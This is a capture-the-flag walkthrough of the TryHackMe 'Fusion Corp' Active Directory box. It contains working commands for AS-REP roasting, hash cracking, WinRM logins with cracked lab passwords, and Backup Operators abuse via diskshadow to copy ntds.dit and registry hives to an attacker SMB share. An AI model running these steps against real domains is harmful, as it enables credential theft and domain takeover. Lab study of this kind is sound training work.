Overview
Fusion corp is a hard rated box on tryhackme. After some basic enumeration fails, we find a backup file on the web server that contains a list of usernames. One of these users, lparker, is vulnerable to AS-REP Roasting because they have Kerberos pre-authentication disabled. We get their hash, crack it, and get a shell on the box.
From there, post-exploitation enumeration reveals another user, jmurphy, with their password stored in the user account’s comment field. This user is a member of the Backup Operators group. We abuse this privilege to create a shadow copy of the C: drive and exfiltrate the ntds.dit and SYSTEM hives. Finally, we use secretsdump.py to dump all the domain hashes, get the administrator’s hash, and use it to get the final flag.
1. Reconnaissance (TA0043)
1.1. Network Scanning (T1595)
As always, we kick things off with an nmap scan to see what we’re up against.
root@localhost:~# sudo nmap -sVC -oA nmap/fusioncorp 10.10.114.232 -vv
# Nmap 7.95 scan initiated Thu Jul 10 16:24:00 2025 as: /usr/lib/nmap/nmap -sVC -oA nmap/fusioncorp -vv 10.10.114.232
Nmap scan report for 10.10.114.232
Host is up, received echo-reply ttl 125 (0.15s latency).
Scanned at 2025-07-10 16:24:01 EDT for 69s
Not shown: 987 filtered tcp ports (no-response)
PORT STATE SERVICE REASON VERSION
53/tcp open domain syn-ack ttl 125 Simple DNS Plus
80/tcp open http syn-ack ttl 125 Microsoft IIS httpd 10.0
|_http-favicon: Unknown favicon MD5: FED84E16B6CCFE88EE7FFAAE5DFEFD34
|_http-server-header: Microsoft-IIS/10.0
|_http-title: eBusiness Bootstrap Template
| http-methods:
| Supported Methods: OPTIONS TRACE GET HEAD POST
|_ Potentially risky methods: TRACE
88/tcp open kerberos-sec syn-ack ttl 125 Microsoft Windows Kerberos (server time: 2025-07-10 20:24:17Z)
135/tcp open msrpc syn-ack ttl 125 Microsoft Windows RPC
139/tcp open netbios-ssn syn-ack ttl 125 Microsoft Windows netbios-ssn
389/tcp open ldap syn-ack ttl 125 Microsoft Windows Active Directory LDAP (Domain: fusion.corp0., Site: Default-First-Site-Name)
445/tcp open microsoft-ds? syn-ack ttl 125
464/tcp open kpasswd5? syn-ack ttl 125
593/tcp open ncacn_http syn-ack ttl 125 Microsoft Windows RPC over HTTP 1.0
636/tcp open tcpwrapped syn-ack ttl 125
3268/tcp open ldap syn-ack ttl 125 Microsoft Windows Active Directory LDAP (Domain: fusion.corp0., Site: Default-First-Site-Name)
3269/tcp open tcpwrapped syn-ack ttl 125
3389/tcp open ms-wbt-server syn-ack ttl 125 Microsoft Terminal Services
| rdp-ntlm-info:
| Target_Name: FUSION
| NetBIOS_Domain_Name: FUSION
| NetBIOS_Computer_Name: FUSION-DC
| DNS_Domain_Name: fusion.corp
| DNS_Computer_Name: Fusion-DC.fusion.corp
| Product_Version: 10.0.17763
|_ System_Time: 2025-07-10T20:24:27+00:00
| ssl-cert: Subject: commonName=Fusion-DC.fusion.corp
| Issuer: commonName=Fusion-DC.fusion.corp
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2025-07-09T20:23:17
| Not valid after: 2026-01-08T20:23:17
| MD5: 9bb5:816c:19a4:ded2:25ce:fadf:aa7c:6862
| SHA-1: 97a5:6d31:335b:799f:32c3:ca9b:4a99:c8c7:8c23:92a5
| -----BEGIN CERTIFICATE-----
| MIIC7jCCAdagAwIBAgIQcRL/M8rGsoBMcOvpYGK3CTANBgkqhkiG9w0BAQsFADAg
| MR4wHAYDVQQDExVGdXNpb24tREMuZnVzaW9uLmNvcnAwHhcNMjUwNzA5MjAyMzE3
| WhcNMjYwMTA4MjAyMzE3WjAgMR4wHAYDVQQDExVGdXNpb24tREMuZnVzaW9uLmNv
| cnAwggEiMA0GCSqGSIb3DQEBAQUAA4IBDwAwggEKAoIBAQDpAnEjtv/u25XgKvVm
| I9NWSgdwdJLwtgC9oLMZQcEwhZ2hWNYMhHsaf7JC1NYxUW4k5wf2bpsCkx7hLZs2
| aaVGnAjNoBMznkfIu/goDkkFRA7IwW7vzFOs6Wqc+sxRYcJvcZWaq/hXtUoam85l
| TNhYUFrfjATkhgPpqGKUi0WBVqfw/Gcdt3KIlvTAauY3q2Ft6YtL+A4S+QgEYF6N
| qMnJ2kODWuCKRwqqUEX6d4/DTUXoAQIgGZzudi/WYVOkg39dd2LT0DS7wiRZydr5
| XGr9+ge71mf9yk5ge6JHEdFgEJayAukksHtK97tziuoLmCANLt7b+bZL++1VpFCu
| 6LJhAgMBAAGjJDAiMBMGA1UdJQQMMAoGCCsGAQUFBwMBMAsGA1UdDwQEAwIEMDAN
| BgkqhkiG9w0BAQsFAAOCAQEAKZv4p8/eX82nKg7TCL9N5XfJ44BpBtPIHqghEYS+
| FxzjdKVUgxbdod8Rb6Wqoq6f3lw81mYhG3vixEkcQmEtp10gScWbdScTV+EB0J2C
| bZCUBZus8m4HdD+BGbWW61/k6iF0hdTJUvvb3kyWn4Ed6Y79bvXkKjuEmEgvJcmD
| iFjmhQYH+eMrwaWPCsSLYcHAzh9OoVQZHx5n7HNNAb2rvFBywUYTS7StQQZTl3v0
| CaMeZlmiyOvzxqjsrE/CkVA3Xgk04P7vrlv0Vqn3Ka29FpdVuluLQMN64OpnYVEA
| XLC+kuRLfSVxyBK4z64aNa/MDvCKv2m58U4kzXo/DSZqAw==
|_-----END CERTIFICATE-----
|_ssl-date: 2025-07-10T20:25:06+00:00; 0s from scanner time.
Service Info: Host: FUSION-DC; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled and required
|_clock-skew: mean: 0s, deviation: 0s, median: 0s
| p2p-conficker:
| Checking for Conficker.C or higher...
| Check 1 (port 14125/tcp): CLEAN (Timeout)
| Check 2 (port 14414/tcp): CLEAN (Timeout)
| Check 3 (port 42015/udp): CLEAN (Timeout)
| Check 4 (port 12722/udp): CLEAN (Timeout)
|_ 0/4 checks are positive: Host is CLEAN or ports are blocked
| smb2-time:
| date: 2025-07-10T20:24:27
|_ start_date: N/A
Read data files from: /usr/share/nmap
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Thu Jul 10 16:25:10 2025 -- 1 IP address (1 host up) scanned in 69.56 seconds
The scan reveals common ports for an Active Directory environment. The rdp-ntlm-info NSE script gives us the domain name (fusion.corp), the hostname (FUSION-DC), and the FQDN (Fusion-DC.fusion.corp). Port 80 is also open.
Let’s add that to our hosts file:
root@localhost:~# echo "10.10.27.194 Fusion-DC.fusion.corp FUSION-DC fusion.corp" | sudo tee -a /etc/hosts
10.10.27.194 Fusion-DC.fusion.corp FUSION-DC fusion.corp
1.2. Anonymous Authentication Checks
Without credentials, we can’t do anything. So let’s try basic unauthenticated checks first before diving into the web stuff. First, I will try smb null authentication:
root@localhost:~# nxc smb $target -u '' -p '' --shares
SMB 10.10.27.194 445 FUSION-DC [*] Windows 10 / Server 2019 Build 17763 x64 (name:FUSION-DC) (domain:fusion.corp) (signing:True) (SMBv1:False)
SMB 10.10.27.194 445 FUSION-DC [+] fusion.corp\:
SMB 10.10.27.194 445 FUSION-DC [-] Error enumerating shares: STATUS_ACCESS_DENIED
We can authenticate but we can’t list the shares. Next, I’ll try an anonymous bind against LDAP to see if I can dump any information about the domain structure:
root@localhost:~# ldapsearch -x -H ldap://$target -s base namingcontexts
# extended LDIF
#
# LDAPv3
# base <> (default) with scope baseObject
# filter: (objectclass=*)
# requesting: namingcontexts
#
#
dn:
namingcontexts: DC=fusion,DC=corp
namingcontexts: CN=Configuration,DC=fusion,DC=corp
namingcontexts: CN=Schema,CN=Configuration,DC=fusion,DC=corp
namingcontexts: DC=DomainDnsZones,DC=fusion,DC=corp
namingcontexts: DC=ForestDnsZones,DC=fusion,DC=corp
# search result
search: 2
result: 0 Success
# numResponses: 2
# numEntries: 1
root@localhost:~# ldapsearch -x -H ldap://$target -b 'DC=fusion,DC=corp'
# extended LDIF
#
# LDAPv3
# base with scope subtree
# filter: (objectclass=*)
# requesting: ALL
#
# search result
search: 2
result: 1 Operations error
text: 000004DC: LdapErr: DSID-0C090A69, comment: In order to perform this opera
tion a successful bind must be completed on the connection., data 0, v4563
# numResponses: 1
LDAP reveals naming contexts but deeper access requires valid credentials.
Next, I’ll check if RDP needs Network Level Authentication (NLA) with netexec:
root@localhost:~# nxc rdp $target -u '' -p ''
RDP 10.10.27.194 3389 FUSION-DC [*] Windows 10 or Windows Server 2016 Build 17763 (name:FUSION-DC) (domain:fusion.corp) (nla:True)
RDP 10.10.27.194 3389 FUSION-DC [-] fusion.corp\: (STATUS_LOGON_FAILURE)
It does. This means we can’t force the client side to turn it off just to see the login screen.
2. Initial Access (TA0001)
2.1. Web Enumeration and User Discovery (T1593)
Since we can’t do anything else, let’s dive in to the website. First thing I notice is that the website is just a static page.
But I saw some names on the website so let’s grab these in case they’re domain users:

root@localhost:~# curl -s http://10.10.27.194/ | pup 'div.team-content h4 text{}' | tee users.txt
Jhon Mickel
Andrew Arnold
Lellien Linda
Jhon Powel
Now that we have some names, let’s use username-anarchy to generate a list of potential usernames:
root@localhost:~# /opt/username-anarchy/username-anarchy -i users.txt | tee pot-users.txt
jhon
jhonmickel
jhon.mickel
jhonmick
jhonm
j.mickel
jmickel
mjhon
m.jhon
mickelj
...SNIP...
With these generated usernames, we can use kerbrute to see if any are valid domain users:
root@localhost:~# kerbrute userenum -d fusion.corp --dc Fusion-DC.fusion.corp pot-users.txt
__ __ __
/ /_____ _____/ /_ _______ __/ /____
/ //_/ _ \/ ___/ __ \/ ___/ / / / __/ _ \
/ ,< / __/ / / /_/ / / / /_/ / /_/ __/
/_/|_|\___/_/ /_.___/_/ \__,_/\__/\___/
Version: dev (n/a) - 07/10/25 - Ronnie Flathers @ropnop
2025/07/10 22:09:16 > Using KDC(s):
2025/07/10 22:09:16 > Fusion-DC.fusion.corp:88
2025/07/10 22:09:17 > Done! Tested 56 usernames (0 valid) in 0.948 seconds
And nothing. Next thing is to fuzz for directories. Since this is a Windows machine, I will use a lowercase wordlist because Windows is not case-sensitive.
root@localhost:~# gobuster dir -u http://fusion-dc.fusion.corp/ -w /opt/SecLists/Discovery/Web-Content/raft-small-words-lowercase.txt
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://fusion-dc.fusion.corp/
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /opt/SecLists/Discovery/Web-Content/raft-small-words-lowercase.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.6
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/js (Status: 301) [Size: 155] [--> http://fusion-dc.fusion.corp/js/]
/css (Status: 301) [Size: 156] [--> http://fusion-dc.fusion.corp/css/]
/img (Status: 301) [Size: 156] [--> http://fusion-dc.fusion.corp/img/]
/lib (Status: 301) [Size: 156] [--> http://fusion-dc.fusion.corp/lib/]
/backup (Status: 301) [Size: 159] [--> http://fusion-dc.fusion.corp/backup/]
/. (Status: 200) [Size: 53888]
/contactform (Status: 301) [Size: 164] [--> http://fusion-dc.fusion.corp/contactform/]
Progress: 38267 / 38268 (100.00%)
===============================================================
Finished
===============================================================
We found a /backup/ directory, and visiting it we found a .ods file which reveals a list of usernames:

2.2. AS-REP Roasting (T1558.004)
We then validate this new list using kerbrute:
root@localhost:~# kerbrute userenum -d fusion.corp --dc Fusion-DC.fusion.corp usernames.txt --downgrade
__ __ __
/ /_____ _____/ /_ _______ __/ /____
/ //_/ _ \/ ___/ __ \/ ___/ / / / __/ _ \
/ ,< / __/ / / /_/ / / / /_/ / /_/ __/
/_/|_|\___/_/ /_.___/_/ \__,_/\__/\___/
Version: dev (n/a) - 07/10/25 - Ronnie Flathers @ropnop
2025/07/10 22:15:02 > Using downgraded encryption: arcfour-hmac-md5
2025/07/10 22:15:02 > Using KDC(s):
2025/07/10 22:15:02 > Fusion-DC.fusion.corp:88
2025/07/10 22:15:02 > [+] lparker has no pre auth required. Dumping hash to crack offline:
$krb5asrep$23$lparker@FUSION.CORP:f0f4f16c94f89609bfdc69a559159100$11281a32c4b718a712c186b24dc7e5cb6f55aaddce9a7f09676fa93033c21e63349048330b7235c0c1e7f5c3ffe9151ad3d2590e2d59fbb34feb338bc31b7d984c467f5d1e8f7dbe977df9f0bc5ac30f87d22dde265d53c2a5f834131699dea979fdeeb289d7ffe9604cdc95a62a6a1a3938f02b7fb60381eaadd4d95d3db518439ec866d66e312af056
bffc8f0aef2463b3798ad7b41d509ed2dbeb27891489b7a633b438fd0d78232f6b0caea0f2589b2f68d37a6c6f600a5f7ed69a8cb9b4af2e6910b211fc563fe35b2a8877f651295b9b708d7126415
28f81144b104fc5049d28bc77a0dfdb76dd
2025/07/10 22:15:02 > [+] VALID USERNAME: lparker@fusion.corp
2025/07/10 22:15:02 > Done! Tested 11 usernames (1 valid) in 0.330 seconds
All of them are valid users, and kerbrute gives us a hash for the lparker user, meaning they have Kerberos pre-authentication disabled and are vulnerable to an AS-REP Roasting attack. Notice we use --downgrade; that’s because by default kerbrute uses encryption type 18 which can be harder to crack, and we downgrade it to etype 23.
Then we use hashcat to crack this:
root@localhost:~# hashcat hash /usr/share/wordlists/rockyou.txt
Hash-mode was not specified with -m. Attempting to auto-detect hash mode.
The following mode was auto-detected as the only one matching your input hash:
18200 | Kerberos 5, etype 23, AS-REP | Network Protocol
NOTE: Auto-detect is best effort. The correct hash-mode is NOT guaranteed!
Do NOT report auto-detect issues unless you are certain of the hash type.
$krb5asrep$23$lparker@FUSION.CORP:280401f202e94884688719396e63d9ee$45824f33f2c9c951e628dd9b9f4cc84ab4a695a0d34de4ec9f43e8f99186e513d42f54ba0f07c8c30c0fef6d2c5811e46c3317f884d2e7801f2ec84
2a4f3d5aca4f3f0515d3d3a5424acc4027920f1443ad757405c72794cf4a2495c83f5358db62a2771985a04019a16f945b9e723c223d9f99bbb6e0e9c9b77563aab0ccf30e69b1e52fa825e184d41e5f7303c54437d66bbc011878176ce3c9e5ba62934b0a5ba9fd4e43a374123dbebcfb067103540c1ab6bfa35383d821a7428b3f3a6e8efeae0a5f2ab8ec814a9ef975836bc0482ea80aabe11fb50d
9ee1c86933849b9bbf5e15efacc03c6fada:!!abbylvzsvs2k6!
We now have a valid credential: lparker:!!abbylvzsvs2k6!
Let’s validate this using netexec:
root@localhost:~# nxc smb $target -u lparker -p '!!abbylvzsvs2k6!' --shares
SMB 10.10.27.194 445 FUSION-DC [*] Windows 10 / Server 2019 Build 17763 x64 (name:FUSION-DC) (domain:fusion.corp) (signing:True) (SMBv1:False)
SMB 10.10.27.194 445 FUSION-DC [+] fusion.corp\lparker:!!abbylvzsvs2k6!
SMB 10.10.27.194 445 FUSION-DC [*] Enumerated shares
SMB 10.10.27.194 445 FUSION-DC Share Permissions Remark
SMB 10.10.27.194 445 FUSION-DC ----- ----------- ------
SMB 10.10.27.194 445 FUSION-DC ADMIN$ Remote Admin
SMB 10.10.27.194 445 FUSION-DC C$ Default share
SMB 10.10.27.194 445 FUSION-DC IPC$ READ Remote IPC
SMB 10.10.27.194 445 FUSION-DC NETLOGON READ Logon server share
SMB 10.10.27.194 445 FUSION-DC SYSVOL READ Logon server share
We do. There’s nothing interesting on shares so let’s skip that. I then try netexec to see if we can winrm with this user:
root@localhost:~# nxc winrm $target -u lparker -p '!!abbylvzsvs2k6!'
WINRM 10.10.27.194 5985 FUSION-DC [*] Windows 10 / Server 2019 Build 17763 (name:FUSION-DC) (domain:fusion.corp)
/usr/lib/python3/dist-packages/spnego/_ntlm_raw/crypto.py:46: CryptographyDeprecationWarning: ARC4 has been moved to cryptography.hazmat.decrepit.ciphers.algorithms.ARC4 and will be removed from this module in 48.0.0.
arc4 = algorithms.ARC4(self._key)
WINRM 10.10.27.194 5985 FUSION-DC [+] fusion.corp\lparker:!!abbylvzsvs2k6! (Pwn3d!)
We can, let’s try to connect:
root@localhost:~# evil-winrm -i $target -u lparker -p '!!abbylvzsvs2k6!'
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_proc' for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\lparker\Documents> cd ..
*Evil-WinRM* PS C:\Users\lparker> tree /f
Folder PATH listing
Volume serial number is 82D1-EB4D
C:.
ÃÄÄÄDesktop
³ flag.txt
³
ÃÄÄÄDocuments
ÃÄÄÄDownloads
ÃÄÄÄFavorites
ÃÄÄÄLinks
ÃÄÄÄMusic
ÃÄÄÄPictures
ÃÄÄÄSaved Games
ÀÄÄÄVideos
*Evil-WinRM* PS C:\Users\lparker> type desktop\flag.txt
THM{c105b6fb249741b89432fada8218f4ef}
Here we found our first flag.
3. Privilege Escalation (TA0004)
3.1. User Enumeration and Discovery
Before running automated tools, I first try basic post-enumeration. I first check what I can do with the system.
*Evil-WinRM* PS C:\Users\lparker> whoami /all
USER INFORMATION
----------------
User Name SID
============== =============================================
fusion\lparker S-1-5-21-1898838421-3672757654-990739655-1103
GROUP INFORMATION
-----------------
Group Name Type SID Attributes
=========================================== ================ ============ ==================================================
Everyone Well-known group S-1-1-0 Mandatory group, Enabled by default, Enabled group
BUILTIN\Remote Management Users Alias S-1-5-32-580 Mandatory group, Enabled by default, Enabled group
BUILTIN\Users Alias S-1-5-32-545 Mandatory group, Enabled by default, Enabled group
BUILTIN\Pre-Windows 2000 Compatible Access Alias S-1-5-32-554 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\NETWORK Well-known group S-1-5-2 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Authenticated Users Well-known group S-1-5-11 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\This Organization Well-known group S-1-5-15 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\NTLM Authentication Well-known group S-1-5-64-10 Mandatory group, Enabled by default, Enabled group
Mandatory Label\Medium Plus Mandatory Level Label S-1-16-8448
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ============================== =======
SeMachineAccountPrivilege Add workstations to domain Enabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Enabled
USER CLAIMS INFORMATION
-----------------------
User claims unknown.
Kerberos support for Dynamic Access Control on this device has been disabled.
With this privilege, we can’t do much. Then I try to list domain users:
*Evil-WinRM* PS C:\Users\lparker> net user
User accounts for \\
-------------------------------------------------------------------------------
Administrator Guest jmurphy
krbtgt lparker
The command completed with one or more errors.
*Evil-WinRM* PS C:\Users\lparker>
The non-default user is jmurphy. Let’s check jmurphy’s information:
*Evil-WinRM* PS C:\Users\lparker> net user jmurphy
User name jmurphy
Full Name Joseph Murphy
Comment Password set to u8WC3!kLsgw=#bRY
User's comment
Country/region code 000 (System Default)
Account active Yes
Account expires Never
Password last set 3/3/2021 6:41:24 AM
Password expires Never
Password changeable 3/3/2021 6:41:24 AM
Password required Yes
User may change password Yes
Workstations allowed All
Logon script
User profile
Home directory
Last logon Never
Logon hours allowed All
Local Group Memberships *Backup Operators *Remote Management Use
Global Group memberships *Domain Users
The command completed successfully.
I was surprised they put the password in the comment field. Also, jmurphy is part of the Backup Operators group. This means we can backup system files, including the NTDS.DIT database.
With this information let’s log in as jmurphy:
root@localhost:~# evil-winrm -i $target -u jmurphy -p 'u8WC3!kLsgw=#bRY'
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_proc' for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\jmurphy\Documents> cd ..
*Evil-WinRM* PS C:\Users\jmurphy> tree /f
Folder PATH listing
Volume serial number is 82D1-EB4D
C:.
ÃÄÄÄDesktop
³ flag.txt
³
ÃÄÄÄDocuments
ÃÄÄÄDownloads
ÃÄÄÄFavorites
ÃÄÄÄLinks
ÃÄÄÄMusic
ÃÄÄÄPictures
ÃÄÄÄSaved Games
ÀÄÄÄVideos
*Evil-WinRM* PS C:\Users\jmurphy> type desktop\flag.txt
THM{b4aee2db2901514e28db4242e047612e}
3.2. Abusing Backup Operators (T1565.001)
Now that we have confirmed the user is part of the Backup Operators group, we can use the Volume Shadow Copy Service (VSS) to create a snapshot of the C: drive. This allows us to access restricted files without needing full SYSTEM access.
We create a script named evilshadow.txt that contains the following:
root@localhost:~# cat evilshadow.txt
set verbose on
set metadata C:\Windows\Temp\meta.cab
set context clientaccessible
set context persistent
begin backup
add volume C: alias cdrive
create
expose %cdrive% X:
end backup
exit
Then upload the file via winrm. Then we run this command:
*Evil-WinRM* PS C:\stuff> diskshadow /s evilshadow.txt
Microsoft DiskShadow version 1.0
Copyright (C) 2013 Microsoft Corporation
On computer: FUSION-DC, 7/10/2025 7:34:05 PM
-> set verbose on
-> set metadata C:\Windows\Temp\meta.cab
-> set context clientaccessible
-> set context persistent
-> begin backup
-> add volume C: alias cdrive
-> create
Excluding writer "Shadow Copy Optimization Writer", because all of its components have been excluded.
Component "\BCD\BCD" from writer "ASR Writer" is excluded from backup,
because it requires volume which is not in the shadow copy set.
The writer "ASR Writer" is now entirely excluded from the backup because the top-level
non selectable component "\BCD\BCD" is excluded.
* Including writer "Task Scheduler Writer":
+ Adding component: \TasksStore
* Including writer "VSS Metadata Store Writer":
+ Adding component: \WriterMetadataStore
* Including writer "Performance Counters Writer":
+ Adding component: \PerformanceCounters
* Including writer "System Writer":
+ Adding component: \System Files
+ Adding component: \Win32 Services Files
* Including writer "WMI Writer":
+ Adding component: \WMI
* Including writer "DFS Replication service writer":
+ Adding component: \SYSVOL\3656A825-08E2-4C77-82F0-0F07EC965204-BFD185EF-4D5F-44A5-950B-C2222C20A32C
* Including writer "NTDS":
+ Adding component: \C:_Windows_NTDS\ntds
* Including writer "COM+ REGDB Writer":
+ Adding component: \COM+ REGDB
* Including writer "Registry Writer":
+ Adding component: \Registry
Alias cdrive for shadow ID {ede08349-fbba-4e21-a4aa-7e826a85fdbe} set as environment variable.
Alias VSS_SHADOW_SET for shadow set ID {87f16f4d-8c8d-4048-ae78-13bd7fca42b9} set as environment variable.
Inserted file Manifest.xml into .cab file meta.cab
Inserted file BCDocument.xml into .cab file meta.cab
Inserted file WM0.xml into .cab file meta.cab
Inserted file WM1.xml into .cab file meta.cab
Inserted file WM2.xml into .cab file meta.cab
Inserted file WM3.xml into .cab file meta.cab
Inserted file WM4.xml into .cab file meta.cab
Inserted file WM5.xml into .cab file meta.cab
Inserted file WM6.xml into .cab file meta.cab
Inserted file WM7.xml into .cab file meta.cab
Inserted file WM8.xml into .cab file meta.cab
Inserted file WM9.xml into .cab file meta.cab
Inserted file WM10.xml into .cab file meta.cab
Inserted file Dis3BAE.tmp into .cab file meta.cab
Querying all shadow copies with the shadow copy set ID {87f16f4d-8c8d-4048-ae78-13bd7fca42b9}
* Shadow copy ID = {ede08349-fbba-4e21-a4aa-7e826a85fdbe} %cdrive%
- Shadow copy set: {87f16f4d-8c8d-4048-ae78-13bd7fca42b9} %VSS_SHADOW_SET%
- Original count of shadow copies = 1
- Original volume name: \\?\Volume{66a659a9-0000-0000-0000-602200000000}\ [C:\]
- Creation time: 7/10/2025 7:35:10 PM
- Shadow copy device name: \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy1
- Originating machine: Fusion-DC.fusion.corp
- Service machine: Fusion-DC.fusion.corp
- Not exposed
- Provider ID: {b5946137-7b9f-4925-af80-51abd60b20d5}
- Attributes: No_Auto_Release Persistent Differential
Number of shadow copies listed: 1
-> expose %cdrive% X:
-> %cdrive% = {ede08349-fbba-4e21-a4aa-7e826a85fdbe}
The shadow copy was successfully exposed as X:\.
-> end backup
-> exit
This tells DiskShadow to read and execute the commands from the script file. It creates a shadow copy of the C: drive and prepares it for access.
Now that we already have the snapshot of the C: drive on the X: drive, we can copy the NTDS.DIT from there and save it to a writable directory on C:
*Evil-WinRM* PS C:\stuff> robocopy /b X:\Windows\ntds .
-------------------------------------------------------------------------------
ROBOCOPY :: Robust File Copy for Windows
-------------------------------------------------------------------------------
Started : Thursday, July 10, 2025 7:41:25 PM
Source : X:\Windows\ntds\
Dest : C:\stuff\
Files : *.*
Options : *.* /DCOPY:DA /COPY:DAT /B /R:1000000 /W:30
------------------------------------------------------------------------------
...SNIP...
------------------------------------------------------------------------------
Total Copied Skipped Mismatch FAILED Extras
Dirs : 1 0 1 0 0 0
Files : 8 8 0 0 0 1
Bytes : 56.43 m 56.43 m 0 0 0 197
Times : 0:00:03 0:00:03 0:00:00 0:00:00
Speed : 17218215 Bytes/sec.
Speed : 985.234 MegaBytes/min.
Ended : Thursday, July 10, 2025 7:41:29 PM
Then we copy SYSTEM and SAM hives:
*Evil-WinRM* PS reg save HKLM\SYSTEM SYSTEM.SAV
The operation completed successfully.
*Evil-WinRM* PS reg save HKLM\SAM SAM.SAV
The operation completed successfully.
*Evil-WinRM* PS C:\stuff> dir
Directory: C:\stuff
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 7/10/2025 7:35 PM 8192 edb.chk
-a---- 7/10/2025 7:35 PM 10485760 edb.log
-a---- 3/3/2021 4:43 AM 10485760 edb00001.log
-a---- 3/3/2021 4:43 AM 10485760 edbres00001.jrs
-a---- 3/3/2021 4:43 AM 10485760 edbres00002.jrs
-a---- 7/10/2025 7:33 PM 197 evilshadow.txt
-a---- 7/10/2025 7:35 PM 16777216 ntds.dit
-a---- 7/10/2025 7:35 PM 16384 ntds.jfm
-a---- 7/10/2025 7:44 PM 49152 SAM.SAV
-a---- 7/10/2025 7:44 PM 18083840 SYSTEM.SAV
-a---- 7/10/2025 6:50 PM 434176 temp.edb
Now that we have everything what we need, let’s download this via smbserver since downloading this through evil-winrm takes too much time.
First we setup a passwordless SMB server:
root@localhost:~# mkdir share; smbserver.py -smb2support share share/
Impacket v0.13.0.dev0+20250327.181549.7078e935 - Copyright Fortra, LLC and its affiliated companies
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
Then we copy the files:
*Evil-WinRM* PS C:\stuff> copy SAM.SAV \\10.6.59.160\share
*Evil-WinRM* PS C:\stuff> copy SYSTEM.SAV \\10.6.59.160\share
*Evil-WinRM* PS C:\stuff> copy ntds.dit \\10.6.59.160\share
Checking the share/ directory we created we already have what we need:
root@localhost:~# ls -la share/
total 34100
drwxrwxr-x 2 gen gen 4096 Jul 10 22:47 .
drwxrwxr-x 5 gen gen 4096 Jul 10 22:46 ..
-rwxrwxr-x 1 gen gen 16777216 Jul 10 22:35 ntds.dit
